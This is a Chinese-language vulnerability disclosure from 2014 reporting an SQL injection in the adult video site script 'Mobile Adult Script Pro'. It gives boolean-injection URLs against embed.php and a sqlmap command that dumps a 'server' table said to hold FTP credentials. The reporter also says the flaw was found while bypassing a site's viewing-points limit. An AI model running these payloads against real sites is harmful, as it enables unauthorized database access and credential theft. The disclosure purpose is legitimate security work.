漏洞概要
关注数(24 )
关注此漏洞
漏洞标题:某国外成人网站系统通用型SQL注入漏洞
提交时间:2014-06-23 22:35
修复时间:2014-06-28 22:18
公开时间:2014-06-28 22:18
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
Tags标签:
无
漏洞详情 披露状态:
2014-06-23: 细节已通知厂商并且等待厂商处理中
简要描述: 通过测试此版本均有SQL注入漏洞 但网站程序需要购买所以不清楚版本号 通过读取数据库server表可以得到ftp地址和用户密码
详细说明: 起因是因为国内某绅士网站观看学习视频需要积分,于是找到了视频播放页面就可以绕过积分限制了,后来测试了一下1=2会报错,sqlmap跑下库妥妥儿的。后来用手机登录网站发现标题和电脑登录的标题不同,显示的是Mobile Adult Script Pro 这个一看就是通用程序嘛,谷歌一下到官网发现官网提供的demo里面可以重现漏洞。
http://www.adultscriptpro.com/demo.html
漏洞证明:
http://www.xxx.com/modules/video/player/nuevo/embed.php?id=2806 and 1=1

http://www.xxx.com/modules/video/player/nuevo/embed.php?id=2806 and 1=2
python sqlmap.py -u http://www.xxx.xxx/modules/video/player/nuevo/embed.php?id=2806 --dump -T server -D xxx -v 0
修复方案: 漏洞回应 厂商回应: 危害等级:无影响厂商忽略
忽略时间:2014-06-28 22:18
厂商回复: 暂未能建立与软件生产厂商的联系渠道。
最新状态: 暂无